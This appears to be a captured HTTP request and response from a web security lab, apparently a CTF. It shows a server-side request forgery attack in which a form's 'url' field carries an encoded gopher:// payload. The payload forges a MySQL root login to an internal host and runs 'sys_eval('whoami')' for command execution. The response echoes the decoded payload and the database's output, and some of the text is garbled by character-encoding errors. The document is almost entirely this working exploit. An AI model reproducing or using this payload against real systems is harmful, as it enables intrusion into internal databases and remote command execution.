 请求
美化 Raw Hex \n
1 POST / HTTP/1.1
2 Host: web.default.com:9080
3 Content-Length: 1860
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101
Firefox/113.0
7 Origin: http://web.default.com:9080
8 Content-Type: application/x-www-form-urlencoded
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,im
age/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://web.default.com:9080/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Connection: close
14
15 url=
gopher://172.150.23.29:3306/_%25%61%33%25%30%30%25%30%30%25%30%31%25%38%35%25%
61%36%25%66%66%25%30%31%25%30%30%25%30%30%25%30%30%25%30%31%25%32%31%25%30%30%
25%30%30%25%30%30%25%30%30%25%30%30%25%30%30%25%30%30%25%30%30%25%30%30%25%30%
30%25%30%30%25%30%30%25%30%30%25%30%30%25%30%30%25%30%30%25%30%30%25%30%30%25%
30%30%25%30%30%25%30%30%25%30%30%25%30%30%25%37%32%25%36%66%25%36%66%25%37%34%
25%30%30%25%30%30%25%36%64%25%37%39%25%37%33%25%37%31%25%36%63%25%35%66%25%36%
65%25%36%31%25%37%34%25%36%39%25%37%36%25%36%35%25%35%66%25%37%30%25%36%31%25%
37%33%25%37%33%25%37%37%25%36%66%25%37%32%25%36%34%25%30%30%25%36%36%25%30%33%
25%35%66%25%36%66%25%37%33%25%30%35%25%34%63%25%36%39%25%36%65%25%37%35%25%37%
38%25%30%63%25%35%66%25%36%33%25%36%63%25%36%39%25%36%35%25%36%65%25%37%34%25%
35%66%25%36%65%25%36%31%25%36%64%25%36%35%25%30%38%25%36%63%25%36%39%25%36%32%
25%36%64%25%37%39%25%37%33%25%37%31%25%36%63%25%30%34%25%35%66%25%37%30%25%36%
39%25%36%34%25%30%35%25%33%32%25%33%37%25%33%32%25%33%35%25%33%35%25%30%66%25%
35%66%25%36%33%25%36%63%25%36%39%25%36%35%25%36%65%25%37%34%25%35%66%25%37%36%
25%36%35%25%37%32%25%37%33%25%36%39%25%36%66%25%36%65%25%30%36%25%33%35%25%32%
65%25%33%37%25%32%65%25%33%32%25%33%32%25%30%39%25%35%66%25%37%30%25%36%63%25%
36%31%25%37%34%25%36%36%25%36%66%25%37%32%25%36%64%25%30%36%25%37%38%25%33%38%
25%33%36%25%35%66%25%33%36%25%33%34%25%30%63%25%37%30%25%37%32%25%36%66%25%36%
37%25%37%32%25%36%31%25%36%64%25%35%66%25%36%65%25%36%31%25%36%64%25%36%35%25%
30%35%25%36%64%25%37%39%25%37%33%25%37%31%25%36%63%25%31%62%25%30%30%25%30%30%
25%30%30%25%30%33%25%37%33%25%36%35%25%36%63%25%36%35%25%36%33%25%37%34%25%32%
30%25%37%33%25%37%39%25%37%33%25%35%66%25%36%35%25%37%36%25%36%31%25%36%63%25%
32%38%25%32%37%25%37%37%25%36%38%25%36%66%25%36%31%25%36%64%25%36%39%25%32%37%
25%32%39%25%33%62%25%30%31%25%30%30%25%30%30%25%30%30%25%30%31
响应
美化 Raw Hex 页面渲染 \n
47 <form method="POST">
48 <div class="form-group">
49 <input class="form-control form-control-lg" type="text"
placeholder="è¯·è¾ å ¥è¦·æ ¥è¯¢ç __ç½ ç« " name="url">
50 </div>
51 <button type="submit" class="btn btn-primary" style="
display:block;margin:0 auto">
Submit
</button>
52 </form>
53 </div>
54 </div>
55
56 <hr class="my-4">
57 <b>
gopher://172.150.23.29:3306/_%a3%00%00%01%85%a6%ff%01%00%00%00%01%
21%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%
00%00%72%6f%6f%74%00%00%6d%79%73%71%6c%5f%6e%61%74%69%76%65%5f%70%
61%73%73%77%6f%72%64%00%66%03%5f%6f%73%05%4c%69%6e%75%78%0c%5f%63%
6c%69%65%6e%74%5f%6e%61%6d%65%08%6c%69%62%6d%79%73%71%6c%04%5f%70%
69%64%05%32%37%32%35%35%0f%5f%63%6c%69%65%6e%74%5f%76%65%72%73%69%
6f%6e%06%35%2e%37%2e%32%32%09%5f%70%6c%61%74%66%6f%72%6d%06%78%38%
36%5f%36%34%0c%70%72%6f%67%72%61%6d%5f%6e%61%6d%65%05%6d%79%73%71%
6c%1b%00%00%00%03%73%65%6c%65%63%74%20%73%79%73%5f%65%76%61%6c%28%
27%77%68%6f%61%6d%69%27%29%3b%01%00%00%00%01 ç __å¿«ç §å¦-ä¸ ï¼
</b>
<br>
<br>
<pre>
[
58 5.5.61-0ubuntu0.14.04.1@<7<j!aI*ÿ÷€2[V~626ZC}n1
mysql_native_password(defsys_eval('whoami')?ý·þmysqlþ</pre>
</div>
59 <script src="./attachs/jquery.min.js">
</script>
60 <script src="./attachs/bootstrap.bundle.min.js">
</script>
61 </body>
62 </html>
63
64